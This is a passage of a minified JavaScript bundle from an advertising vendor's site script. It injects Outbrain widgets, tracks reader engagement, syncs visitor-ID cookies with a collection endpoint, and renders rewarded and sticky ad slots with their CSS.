               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

           .ocm-button-close:after{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }`)}}});var Qn=q((Op,Xo)=>{var At="outbrain";Xo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.obConfig=this.utils.is_mobile?this.config.services.outbrain.mobile:this.config.services.outbrain.desktop,this.isInjected=!1,this.endedEvent=new Event("ocm-outbrain-end")}run(){return new Promise(async(e,i)=>(performance.mark("outbrain_start"),this.utils.log.info(At,"Running..."),this.utils.window.document.querySelector(this.obConfig.conditions.selector)?this.obConfig.lazyload&&this.obConfig.lazyload.enable?(this.utils.window.dispatchEvent(this.endedEvent),this.lazyLoadInject(e,i)):(this.utils.window.dispatchEvent(this.endedEvent),this.inject(e,i)):(this.utils.log.info(At,"Could not find defined selector: ",this.obConfig.selector),this.utils.window.dispatchEvent(this.endedEvent),e({name:At}))))}inject(e,i){let n=this.utils.determineInjectionTarget(this.obConfig.conditions.selector,this.obConfig.conditions.position,this.obConfig.conditions.count_gt,this.obConfig.conditions.word_count,this.obConfig.conditions.words_gt);if(!n)return this.utils.log.info(At,"Could not find defined selector: ",this.obConfig.selector),e({name:At});let r=this.utils.window.document.createElement("div");r.classList.add("OUTBRAIN"),(this.obConfig.include_ob_content_url===void 0||this.obConfig.include_ob_content_url)&&r.setAttribute("data-ob-contentUrl",window.location.href),r.setAttribute("data-widget-id",this.obConfig.widgetId),r.setAttribute("data-ob-installation-key",this.obConfig.installationKey);let s=this.obConfig.styles;s&&s!==""&&r.setAttribute("style",s);let o=this.obConfig.classes.split(" ");o.length&&(r.classList.add("OUTBRAIN"),r.classList.add(o));let a=this.utils.window.document.createElement("script");return a.async="async",a.src="https://widgets.outbrain.com/outbrain.js",this.utils.injectTag(n,r,this.obConfig.conditions.place)&&((this.config.debug||this.obConfig.debug)&&this.utils.log.info(At,"Injected OUTBRAIN div in "+this.obConfig.conditions.place+" of ",n),this.utils.injectTag(n,a,this.obConfig.conditions.place))?((this.config.debug||this.obConfig.debug)&&this.utils.log.info(At,"Injected OUTBRAIN script in "+this.obConfig.conditions.place+" of ",n),e({name:At})):e({name:At})}lazyLoadInject(e,i){let n=this.obConfig.lazyload.offset&&this.obConfig.lazyload.offset!==""?this.obConfig.lazyload.offset:0;this.utils.lazyLoad(this.obConfig.conditions.selector,{rootMargin:`${n}px 0px`},(r,s)=>{this.isInjected||(this.isInjected=!0,this.inject(e,i))})}}});var tr=q((Zn,er)=>{(function(t,e){typeof Zn=="object"&&typeof er<"u"?er.exports=e():typeof define=="function"&&define.amd?define(e):(t=t||self,function(){var i=t.Cookies,n=t.Cookies=e();n.noConflict=function(){return t.Cookies=i,n}}())})(Zn,function(){"use strict";function t(r){for(var s=1;s<arguments.length;s++){var o=arguments[s];for(var a in o)r[a]=o[a]}return r}var e={read:function(r){return r[0]==='"'&&(r=r.slice(1,-1)),r.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(r){return encodeURIComponent(r).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function i(r,s){function o(l,u,p){if(!(typeof document>"u")){p=t({},s,p),typeof p.expires=="number"&&(p.expires=new Date(Date.now()+p.expires*864e5)),p.expires&&(p.expires=p.expires.toUTCString()),l=encodeURIComponent(l).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var m="";for(var h in p)p[h]&&(m+="; "+h,p[h]!==!0&&(m+="="+p[h].split(";")[0]));return document.cookie=l+"="+r.write(u,l)+m}}function a(l){if(!(typeof document>"u"||arguments.length&&!l)){for(var u=document.cookie?document.cookie.split("; "):[],p={},m=0;m<u.length;m++){var h=u[m].split("="),d=h.slice(1).join("=");try{var g=decodeURIComponent(h[0]);if(p[g]=r.read(d,g),l===g)break}catch{}}return l?p[l]:p}}return Object.create({set:o,get:a,remove:function(l,u){o(l,"",t({},u,{expires:-1}))},withAttributes:function(l){return i(this.converter,t({},this.attributes,l))},withConverter:function(l){return i(t({},this.converter,l),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(r)}})}var n=i(e,{path:"/"});return n})});var Li=q((Bp,Yo)=>{var Xt="user_engagement";Yo.exports=class{constructor(e,i,n){this.utils=e,this.config=i,this.ue_config=this.config.services.user_engagement,this.oid=n,this.oeid=this.utils._oeid,this.sent=!1,this.ocm_pvc_items=JSON.parse(this.utils.window.localStorage.getItem("ocm_pvc_items"))||[],this.engaged=!1,this.engaged_time=this.getCurrentTime(),this.disengaged_time=this.engaged_time+2e3,this.totalCompletion=0,this.totalEngagedTime=0;let r="";if(this.config.build){let s=this.config.build.split(".");s.length>1&&(this.ocm_build_version=s[1])}this.now=this.getCurrentTime(),this.endedEvent=new Event("ocm-user_engagement-end")}async run(){performance.mark("user_engagement_start"),await this.sendAndEmptyEvents(),await this.createPvcEvent(),this.initEngagementListener(),this.updateEventListener(),this.utils.window.dispatchEvent(this.endedEvent)}sendAndEmptyEvents(){return new Promise(async(e,i)=>{let n=[...this.ocm_pvc_items];if(this.utils.window.document.visibilityState==="visible")for(let r=0;r<n.length;r++){let s=n[r],o=JSON.parse(this.utils.window.localStorage.getItem(s))||null;if(o){if(o.tet===0){o.tl+18e5<=this.now&&await this.deletePvcEvent(s);continue}await this.deletePvcEvent(s),await this.sendEventToAPI(o).then(a=>{}).catch(a=>{})}else this.utils.log.warn(Xt,`Could not find ${s} in localStorage`)}return e({name:Xt})})}initEngagementListener(){["touchstart","mousemove","mousedown","scroll","keydown","resize","focus"].forEach(i=>{this.utils.window.addEventListener(i,this.utils.throttle(()=>{this.engaged=!0,this.engaged_time=this.getCurrentTime(),this.engagement_timer&&clearTimeout(this.engagement_timer),this.engagement_timer=setTimeout(()=>{this.engaged=!1,this.disengaged_time=this.getCurrentTime(),this.totalEngagedTime+=this.disengaged_time-this.engaged_time},2e3)},1e3))})}updateEventListener(){let e=()=>{if(this.utils.window.document.visibilityState!=="visible"){setTimeout(e,2e3);return}this.ocm_pvc_items.some(i=>i===`ocm_pvc_${this.oeid}`)||(this.ocm_pvc_items.push(`ocm_pvc_${this.oeid}`),this.utils.window.localStorage.setItem("ocm_pvc_items",this.ocm_pvc_items)),this.utils.window.localStorage.setItem(`ocm_pvc_${this.oeid}`,JSON.stringify(this.updatePvcEvent("updateEventListener"))),setTimeout(e,2e3)};e()}createPvcEvent(){return new Promise((e,i)=>{let n=this.updatePvcEvent("createPvcEvent");try{this.ocm_pvc_items.push(`ocm_pvc_${this.oeid}`),this.utils.window.localStorage.setItem("ocm_pvc_items",JSON.stringify(this.ocm_pvc_items)),this.utils.window.localStorage.setItem(`ocm_pvc_${this.oeid}`,JSON.stringify(n))}catch(r){this.utils.shouldLogError&&this.utils.log.error(Xt,r,"Error creating PVC event",JSON.stringify(n))}return e({name:Xt})})}updatePvcEvent(e){let i=Math.max(this.totalCompletion,this.getCurrentCompletion()),n=this.getCurrentCompletion();return this.totalEngagedTime+=this.engaged&&e==="updateEventListener"?this.getCurrentTime()-this.engaged_time:0,this.totalCompletion=i,{u:this.utils.window.location.href,o:this.oeid,oi:this.oid,d:this.utils.window.location.hostname.replace("www.",""),tet:Math.ceil(parseInt(this.totalEngagedTime)/1e3),s:n,ts:this.totalCompletion,tm:this.now,tl:this.getCurrentTime(),v:this.ocm_build_version}}deletePvcEvent(e){return new Promise((i,n)=>(this.ocm_pvc_items=JSON.parse(this.utils.window.localStorage.getItem("ocm_pvc_items")).filter(r=>r!==e),this.utils.window.localStorage.setItem("ocm_pvc_items",JSON.stringify(this.ocm_pvc_items)),this.utils.window.localStorage.removeItem(e),i({name:Xt})))}sendEventToAPI(e){return new Promise((i,n)=>{if(!e)return n({name:Xt,message:"Failed to send event to API"});let r={u:e.u,t:e.t,oi:e.oi,tet:parseInt(e.tet),s:e.s||0,ts:e.ts||0,o:e.o,h:e.d,tm:e.tm,v:this.ocm_build_version},s=new URLSearchParams(this.utils.window.location.search),o=Object.fromEntries(s.entries());fetch("https://windrunner.orangeclickmedia.com/pvc",{method:"POST",headers:{"Content-Type":"text/plain",Accept:"*/*"},body:JSON.stringify({events:[r]}),keepAlive:!0}).then(l=>{l.ok?i():n(l.json())}).catch(l=>{n(l)})})}getCurrentCompletion(){let e=this.utils.window.document.documentElement.scrollHeight,i=this.utils.window.scrollY+this.utils.window.innerHeight;return i<=0?0:i>=e?1:i/e}getCurrentTime(){let e=new Date;return e.toLocaleString("el-GR",{timeZone:"Europe/Athens"}),e.getTime()}}});var nr=q((jp,ea)=>{var Yt="reaper",Qo="https://windrunner.orangeclickmedia.com/insert",Zo="//windrunner.orangeclickmedia.com/usync",ir=tr();ea.exports=class{constructor(e,i){this.utils=e,this.config=i,this._oid=null,this.cookie_type=null,this._oeid=this.utils._oeid,this._oeid_time=this.utils._oeid_time,this.reaper_config=i.services.reaper,this.data={},this.device_access=!0,this.ip="",this.utils.window.OCM.site_language=this?.reaper_config?.language||null,this.endedEvent=new Event("ocm-reaper-end")}run(){return new Promise(async(e,i)=>{performance.mark("reaper_start"),this.config.uses_cmp&&!this.utils.window.OCM.hasPurposeOneConsent&&(this.device_access=!1),this.gptSetTargetingOeid(),this.collect().then(()=>(this.runUserEngagement(this._oid,this._oeid),this.utils.config.services.header_bidding.active||this.send(),this.utils.updateState("is_gordon_with_us",!0),this.utils.window.dispatchEvent(this.endedEvent),e({name:"reaper"}))).catch(n=>(this.utils.window.dispatchEvent(this.endedEvent),i({name:"reaper",message:n})))})}async runUserEngagement(e,i){let n=Li();await new n(this.utils,this.config,e).run()}gptSetTargetingOeid(){this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().setTargeting("oeid",[this.utils._oeid])})}collect(){return new Promise((e,i)=>{let n=["Article","article","news_article","Recipe","Teen Article","Article-Event","Article-Movie","BombPlus Article","Maritime Article","Nea-Article","Plus Article","no-refresh","Post","block","Efsyn City Article"];this.reap().then(r=>(this.data={ip:this.utils.window.OCM?.geo?.ip||"",oid:this._oid||"",oeid:this.utils._oeid||"",oeid_time:this.utils._oeid_time,eids:"",consent:this.utils.window.OCM.hasPurposeOneConsent,cookie_type:this.cookie_type,os:`${this.utils.browser.os.name||""}/${this.utils.browser.os.versionName||""}/${this.utils.browser.os.version||""}`,browser:`${this.utils.browser.browser.name}/${this.utils.browser.browser.version}`||"",platform:this.utils.browser.platform.type||"",pageType:n.includes(this.utils.window.OCM.pageType)||this.utils.window.OCM.pageType.toLowerCase().includes("article")?"Article":this.utils.window.OCM.pageType,url:`${this.utils.window.location.protocol}//${this.utils.window.location.hostname+this.utils.window.location.pathname}`,language:this.utils.window.navigator.language,hostname:this.utils.window.location.hostname.replace("www.",""),searchParams:this.utils.window.location.search,city:this.utils.window?.OCM?.geo?.city||this.utils.window?.xtbClient?.cookies.city||"",pixelRatio:this.utils.window.devicePixelRatio||null,connection:this.getConnectionSpeed(),referrer:document.referrer,viewportSize:`${document.documentElement.clientWidth}x${document.documentElement.clientHeight}`,windowSize:`${this.utils.window.outerWidth}x${this.utils.window.outerHeight}`,site_language:this?.reaper_config?.language||"-"},this.utils.config.services.header_bidding.active&&(this.utils.reaper_data=this.data),e())).catch(r=>i(r))})}reap(){return new Promise(async(e,i)=>{if(!this.device_access)return this._oid="",this.cookie_type="",e();this._oid=ir.get("_oid")||this.utils.window.localStorage.getItem("_oid")||null,this.thirdPartyCall(n=>n?(this.saveOidInStorage(),e(n)):e(null))})}saveOidInStorage(){try{ir.set("_oid",this._oid,{expires:400,domain:"."+this.utils.window.location.host.replace("www.",""),path:"/",Secure:!0,HttpOnly:!1})}catch(e){this.utils.log.error(Yt,e,"Failed to save _oid in a cookie")}if(this.utils.canUseLocalStorage)try{this.utils.window.localStorage.setItem("_oid",this._oid)}catch(e){this.utils.shouldLogError&&this.utils.log.error(Yt,e,"Failed to save _oid in localStorage")}}deleteOidFromStorage(){try{ir.remove("_oid",{domain:"."+this.utils.window.location.host.replace("www.",""),path:"/",Secure:!0,HttpOnly:!1})}catch(e){this.utils.log.error(Yt,e,"Failed to delete _oid from cookies")}try{this.utils.window.localStorage.removeItem("_oid")}catch(e){this.utils.log.error(Yt,e,"Failed to delete _oid from localStorage")}}thirdPartyCall(e){let i=new XMLHttpRequest;i.open("GET",Zo),i.setRequestHeader("Content-Type","text/plain"),i.withCredentials=!0,i.send(),i.onloadend=()=>{let n=JSON.parse(i.response);if(n.hasOwnProperty("result")&&n.result)this.cookie_type="third",this._oid=n._oid,e(!0);else if(this._oid)this._oid=n._oid,this.cookie_type="first",e(!0);else{let r=new XMLHttpRequest;r.open("GET",Zo),r.setRequestHeader("Content-Type","text/plain"),r.withCredentials=!0,r.send(),r.onloadend=()=>{let s=JSON.parse(r.response);s.hasOwnProperty("result")&&s.result?this.cookie_type="third":this.cookie_type="first",this._oid=s._oid,e(!0)},r.onerror=()=>{this.deleteOidFromStorage(),e(!1)}}},i.onerror=n=>{n.hasOwnProperty("isTrusted")||this.utils.log.error(Yt,n,`Failed to get _oid from sync endpoint. Cookie type set to ${this.cookie_type}.`),this.deleteOidFromStorage(),e(!1)}}getConnectionSpeed(){let e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(!e||e.saveData)return null;switch(e.effectiveType){case"4g":return 3;case"3g":return 2;case"2g":case"slow-2g":return 1;default:return null}}send(){this.data.ip=this.data.ip===""?this.utils.window.OCM?.geo?.ip:"";let e=new XMLHttpRequest;e.open("POST",Qo),e.setRequestHeader("Content-Type","text/plain"),e.send(JSON.stringify(this.data)),e.onerror=()=>{this.utils.log.error(Yt,`Failed at sending data to ${Qo}`)}}}});var rr=q((Hp,ta)=>{var Me="rewarded_ad";ta.exports=class{constructor(e,i){this.utils=e,this.config=i,this.now=Date.now(),this.rwd_config=this.utils.is_mobile?this.utils.config.services.rewarded_ad.mobile:this.utils.config.services.rewarded_ad.desktop,this.localStorageKey=this.utils.is_mobile?"ocm_rw_fc_m":"ocm_rw_fc_d",this.ocmRewardedAdCloseEvent=new Event("ocmRewardedAdCloseEvent"),this.endedEvent=new Event("ocm-rewarded_ad-end")}run(){return new Promise((e,i)=>{if(performance.mark("rewarded_ad_start"),this.utils.log.info(Me,"Running..."),!this.utils.canUseLocalStorage||this.utils.isIOS)return this.utils.log.warn(Me,"Local storage is not available or iOS detected, terminating"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Me});if(!this.config.services.rewarded_ad.hasOwnProperty("code"))return this.utils.log.error(Me,"Ad unit code missing from config"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Me});if(!this.utils.allowedPageType(this.config.services.rewarded_ad.page_types))return this.utils.log.info(Me,"Terminating due to page type"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Me});if(!this.config.services.rewarded_ad.mobile.active&&this.utils.is_mobile)return this.utils.log.info(Me,"Terminating due to mobile device"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Me});if(!this.config.services.rewarded_ad.desktop.active&&!this.utils.is_mobile)return this.utils.log.info(Me,"Terminating due to desktop device"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Me});this.checkFrequencyCap().then(n=>{if(!n)return this.utils.log.info(Me,"Terminating due to frequency cap"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Me});this.utils.config.services.rewarded_ad?.css_fix&&this.utils.loadStyle("ins[id*=rw_ad]{position:fixed !important;} ins[id*=rw_ad] iframe{z-index:2147483647;}"),this.utils.window.googletag.cmd.push(()=>{let r=this.utils.window.googletag.defineOutOfPageSlot(this.utils.config.services.rewarded_ad.code,this.utils.window.googletag.enums.OutOfPageFormat.REWARDED).addService(this.utils.window.googletag.pubads());return this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",s=>{!s.isEmpty&&s.slot.getAdUnitPath()===this.utils.config.services.rewarded_ad.code&&this.setFrequencyCap()}),this.utils.window.googletag.pubads().addEventListener("rewardedSlotReady",s=>{s.makeRewardedVisible()}),this.utils.window.googletag.pubads().addEventListener("rewardedSlotClosed",s=>{this.utils.window.dispatchEvent(this.ocmRewardedAdCloseEvent)}),this.utils.gptPubAdsReady().then(()=>{this.utils.config.services.lazyload.active&&this.utils.window.googletag.pubads().refresh([r],{changeCorrelator:this.utils.config.change_correlator!==void 0?this.utils.config.change_correlator:!0})}),this.utils.window.dispatchEvent(this.endedEvent),e({name:Me})})})})}checkFrequencyCap(){return new Promise((e,i)=>{let n=!1;if(this.rwd_config.fc===0)return this.utils.log.info(Me,"Frequency cap is set to 0, will run service"),e(!0);let r=this.getFrequencyCap();return r?(this.utils.log.info(Me,`localStorage key ${this.localStorageKey} found with value ${r}`),this.now>=r&&(this.utils.log.info(Me,`localStorage key ${this.localStorageKey} expired, will run service`),n=!0)):(this.utils.log.info(Me,`localStorage key ${this.localStorageKey} not found`),n=!0,this.setFrequencyCap()),e(n)})}setFrequencyCap(){this.utils.window.localStorage.setItem(this.localStorageKey,String(this.now+this.rwd_config.fc*60*60*1e3))}getFrequencyCap(){return parseInt(this.utils.window.localStorage.getItem(this.localStorageKey))}}});var sr=q((Vp,ia)=>{var Ct="sticky";ia.exports=class{constructor(e,i){this.utils=e,this.config=i,this.sticky_config=i.services.sticky,this.counter=0,this.skin_slot=null,this.skin_empty=null,this.endedEvent=new Event("ocm-sticky-end")}run(){return new Promise(async(e,i)=>{performance.mark("sticky_start"),this.utils.log.info(Ct,"Running..."),await this.utils.gptApiReady();for(let n of this.sticky_config.ads)if(n.active){if(!this.deviceAllowed(n.conditions)&&n.position!=="fullscreen"){this.utils.log.info(Ct,"Ad ("+n.code+") not meant to run in current device");continue}if(!this.utils.allowedPageType(n.conditions.page_types)){this.utils.log.info(Ct,"Ad ("+n.code+") not meant to run in current page type");continue}if(this.isExcluded(n.conditions.exclude_urls)){this.utils.log.info(Ct,"Ad ("+n.code+"). Inside excluded url. Terminating service.");continue}this.structure(n)}return this.utils.window.dispatchEvent(this.endedEvent),e({name:Ct})})}determineSkinExists(){return new Promise((e,i)=>{let n=[];this.utils.log.info(Ct,"Checking if skin ad exists"),this.skin_slot&&e(!0),n=this.utils.window.googletag.pubads().getSlots().filter(r=>r.getSlotElementId().toLowerCase().includes("skin")||r.getAdUnitPath().toLowerCase().includes("skin")?(this.skin_slot=r,!0):!1),e(n.length>0)})}structure(e){switch(this.counter++,this.utils.log.info(Ct,"Structuring sticky with code: ",e.code),e.bg_color||(e.bg_color="rgba(27,27,27,.75)"),this.utils.config.services.lazyload.ad_load_offsets.push({path:e.code,offset:-1}),e.position){case"left":this.leftStyles(e),this.side(e);break;case"right":this.rightStyles(e),this.side(e);break;case"top":this.topStyles(e),this.topBottom(e);break;case"bottom":this.bottomStyles(e),this.topBottom(e);break;case"fullscreen":this.fullScreenStyles(e),this.fullScreen(e);break;default:break}}side(e){this.utils.log.info(Ct,"Trying to render side sticky with code: ",e.code),this.styleForXButton();let i=!0,n,r,s=this.utils.window.document.querySelectorAll("body *")[0],o=this.utils.window.document.createElement("div");o.classList.add("ocm-sticky",e.position),e.style&&e.style!==""&&(o.style=e.style),e.classes&&e.classes!==""&&o.setAttribute("class",e.classes);let a=this.utils.window.document.createElement("div");a.classList.add("ocm-sticky-container");let l=this.utils.window.document.createElement("div");l.classList.add("ocm-sticky-content");let u=this.utils.window.document.createElement("div");u.id="ocm_sticky_"+this.counter;let p=this.utils.window.document.createElement("script");p.text=`googletag.cmd.push(() => {
            try {
        `,e.size_mapping&&e.size_mapping.code&&e.size_mapping.name?p.text+=`${e.size_mapping.code.replace(/g\n/,"")}
                var ${u.id}_slot = googletag.defineSlot("${e.code}", ${e.sizes}, "${u.id}").defineSizeMapping(${e.size_mapping.name})
            `:p.text+=`
                var ${u.id}_slot = googletag.defineSlot("${e.code}", ${e.sizes}, "${u.id}")
            `,p.text+=`
                if (${u.id}_slot) {
                    ${u.id}_slot.addService(googletag.pubads())
                    googletag.display("${u.id}")
                    `,!this.config.services.lazyload.active&&this.config.services.header_bidding.active&&(p.text+=`
                    if (window.OCM.init_ad_server_set) {
                        googletag.pubads().refresh([${u.id}_slot], { changeCorrelator: ${this.config.change_correlator!==void 0?this.config.change_correlator:!0} })
                    }
                `),p.text+=`
                }
            } catch(err) {
                console.error('Error in sticky ad: ', err)
            }
        });`;let m=this.utils.window.document.createElement("div");m.classList.add("ocm-close-icon-container");let h=this.utils.window.document.createElement("button");h.classList.add("ocm-button-close"),this.utils.is_mobile||(m.addEventListener("mouseenter",()=>{h.classList.add("ocm-button-close-hover")}),m.addEventListener("mouseleave",()=>{h.classList.remove("ocm-button-close-hover")})),m.append(h),l.append(u),a.append(l),u.append(p),o.append(a),s.parentNode.append(o),this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",d=>{if(!d.isEmpty&&d.slot.getSlotElementId()===u.id){if(n=d.size[0],r=d.size[1],setTimeout(()=>{a&&a.childNodes&&Array.from(a.childNodes).find(f=>f.className==="ocm-close-icon-container")||a.append(m)},5e3),r===1&&n===1)return;o.style.width=String(n)+"px",e.conditions.retract&&(o.addEventListener("mouseenter",g=>{i||(e.position==="left"?o.style.marginLeft="0px":e.position==="right"&&(o.style.marginRight="0px"),i=!0,g.stopPropagation())}),o.addEventListener("mouseleave",g=>{i&&(setTimeout(()=>{e.position==="left"?o.style.marginLeft="-"+String(Math.round(n*.33))+"px":e.position==="right"&&(o.style.marginRight="-"+String(Math.round(n*.33))+"px"),i=!1},1e3),g.stopPropagation())}))}}),this.utils.window.googletag.pubads().addEventListener("impressionViewable",d=>{d.slot.getSlotElementId()===u.id&&(this.utils.log.info(Ct,"Event after impression viewable ",d," event condition ",d.slot.getSlotElementId()===u.id),a&&a.childNodes&&Array.from(a.childNodes).find(f=>f.className==="ocm-close-icon-container")||a.append(m),h.addEventListener("click",f=>{e.position==="left"?o.style.marginLeft="-"+String(n)+"px":e.position==="right"&&(o.style.marginRight="-"+String(n)+"px"),setTimeout(()=>{o.remove()},500),f.stopPropagation()}),e.conditions.hide_if_skin&&this.determineSkinExists().then(f=>{f&&this.skin_slot&&this.skin_slot.getResponseInformation()&&setTimeout(()=>{e.position==="left"?o.style.marginLeft="-400px":e.position==="right"&&(o.style.marginRight="-400px"),setTimeout(()=>{o.remove()},500)},2e3)}),e.conditions.retract&&n!==1&&r!==1&&setTimeout(function(){e.position==="left"?o.style.marginLeft="-"+String(Math.round(n*.33))+"px":e.position==="right"&&(o.style.marginRight="-"+String(Math.round(n*.33))+"px"),i=!1},1e3))})}topBottom(e){this.styleForXButton();let i=this.utils.window.document.querySelectorAll("body *")[0],n=this.utils.window.document.createElement("div");n.classList.add("ocm-sticky",e.position),e.style&&e.style!==""&&(n.style=e.style),e.classes&&e.classes!==""&&n.setAttribute("class",e.classes);let r=this.utils.window.document.createElement("div");r.id="ocm_sticky_"+this.counter;let s=this.utils.window.document.createElement("script");s.text=`googletag.cmd.push(() => {
            try {
        `,e.size_mapping&&e.size_mapping.code&&e.size_mapping.name?s.text+=`${e.size_mapping.code.replace(/g\n/,"")}
                var ${r.id}_slot = googletag.defineSlot("${e.code}", ${e.sizes}, "${r.id}").defineSizeMapping(${e.size_mapping.name})
            `:s.text+=`
                var ${r.id}_slot = googletag.defineSlot("${e.code}", ${e.sizes}, "${r.id}")
            `,s.text+=`
                if (${r.id}_slot) {
                    ${r.id}_slot.addService(googletag.pubads())
                    googletag.display("${r.id}")
                    `,!this.config.services.lazyload.active&&this.config.services.header_bidding.active&&(s.text+=`
                    if (window.OCM.init_ad_server_set) {
                        googletag.pubads().refresh([${r.id}_slot], { changeCorrelator: ${this.config.change_correlator!==void 0?this.config.change_correlator:!0} })
                    }
                `),s.text+=`
                }
            } catch(err) {
                console.error('Error in sticky ad: ', err)
            }
        });`;let o=this.utils.window.document.createElement("div");o.classList.add("close-icon-container");let a=this.utils.window.document.createElement("button");a.classList.add("ocm-button-close"),this.utils.is_mobile||(o.addEventListener("mouseenter",()=>{a.classList.add("ocm-button-close-hover")}),o.addEventListener("mouseleave",()=>{a.classList.remove("ocm-button-close-hover")})),o.append(a),n.append(o),r.append(s),n.append(r),i.parentNode.append(n),this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",l=>{if(!l.isEmpty&&l.slot.getSlotElementId()===r.id){n.classList.add("reveal-"+e.position);let u=l.size[0],p=l.size[1];e.conditions.device==="desktop"&&(u+=6,p+=6,["top","bottom"].includes(e.position)||(n.style.width=String(u)+"px")),setTimeout(()=>{o.addEventListener("click",()=>{n.classList.remove("reveal-"+e.position)})},2e3)}})}fullScreen(e){this.styleForXButton();let i=this.utils.window.document.querySelectorAll("body *")[0],n=this.utils.window.document.querySelector("body"),r=this.utils.window.document.createElement("div");r.classList.add("ocm-sticky","ocm-fs"),e.style&&e.style!==""&&(r.style=e.style),e.classes&&e.classes!==""&&r.setAttribute("class",e.classes);let s=this.utils.window.document.createElement("div");s.classList.add("ocm-sticky-container");let o=this.utils.window.document.createElement("div");o.classList.add("ocm-sticky-content");let a=this.utils.window.document.createElement("div");a.id="ocm-sticky-fullscreen",a.classList.add("ocm-sticky-ad");let l=this.utils.window.document.createElement("div");l.classList.add("ocm-close-icon-container");let u=this.utils.window.document.createElement("button");u.classList.add("ocm-button-close"),this.utils.is_mobile||(l.addEventListener("mouseenter",()=>{u.classList.add("ocm-button-close-hover")}),l.addEventListener("mouseleave",()=>{u.classList.remove("ocm-button-close-hover")})),l.append(u),u.addEventListener("click",p=>{setTimeout(()=>{r.classList.remove("active"),n.classList.remove("no-scroll")},500),p.stopPropagation()}),o.append(l),o.append(a),s.append(o),r.append(s),i.parentNode.append(r),this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("adRenderSucceeded",p=>{p.bid.adUnitCode===e.code&&(r.classList.add("active"),n.classList.add("no-scroll"))})})}styleForXButton(){this.utils.loadStyle(`          .ocm-button-close{
               padding: 0 !important;
               border-radius: 4px !important;
               display: block !important;
               position: relative !important;
               width: 30px !important;
               height: 30px !important;
               background: #fff !important;
               color: #4a968e !important;
               border: 1px solid #106e89 !important;
               outline: none !important;
               cursor: pointer !important;
           }

           .ocm-button-close-hover:before{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close-hover:after{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close:before{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

           .ocm-button-close:after{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }`)}leftStyles(e){this.utils.loadStyle(`            .ocm-sticky.left {
                z-index: 2147483641;
                display: block;
                position: fixed;
                ${e?.conditions?.bottom&&e?.conditions?.bottom!==""?"bottom:"+e?.conditions?.bottom+`px;
`:`top:calc(50% - 300px);
`}                left:0px;
                -webkit-transition: margin-left 0.5s ease-in-out !important;
                transition: margin-left 0.5s ease-in-out !important;
            }
            .ocm-sticky.left .ocm-sticky-container {
                z-index: 2147483643;
                background-color: #fff;
                border: 0 solid #afaeae;
                box-sizing: content-box;
                color: #000;
                height: 100%;
                overflow: visible;
                position: absolute;
                text-align: left;
                visibility: visible;
            }
            .ocm-sticky.left .ocm-sticky-container .ocm-sticky-content {
              overflow: hidden;
              visibility: visible;
            }
            .ocm-sticky.left .ocm-sticky-container .ocm-sticky-content .ocm-sticky-ad {
              border: 0;
              height:100%;
              visibility: visible;
              width:100%;
            }
            .ocm-sticky.left .ocm-sticky-container .ocm-close-icon-container {
              z-index: 2147483645;
              cursor: pointer;
              display: block;
              height: 31px;
              ${e.x_position==="left"?"left: 3px;":"right: 3px;"}
              position: absolute;
              top: -35px;
              width: 32px;
            }
            .ocm-sticky.left .ocm-sticky-container .ocm-close-icon-container .ocm-close-icon .progress {
                opacity: 0;
                stroke-dasharray: 0,120;
                transition: 0.5s cubic-bezier(0.165, 0.775, 0.145, 1.020);
            }`)}rightStyles(e){this.utils.loadStyle(`            .ocm-sticky.right {
                z-index: 2147483641;
                display: block;
                position: fixed;
                ${e?.conditions?.bottom&&e?.conditions?.bottom!==""?"bottom:"+e?.conditions?.bottom+`px;
`:`top:calc(50% - 300px);
`}                right:0px;
                -webkit-transition: margin-right 0.5s ease-in-out !important;
                transition: margin-right 0.5s ease-in-out !important;
            }
            .ocm-sticky.right .ocm-sticky-container {
                z-index: 2147483643;
                background-color: #fff;
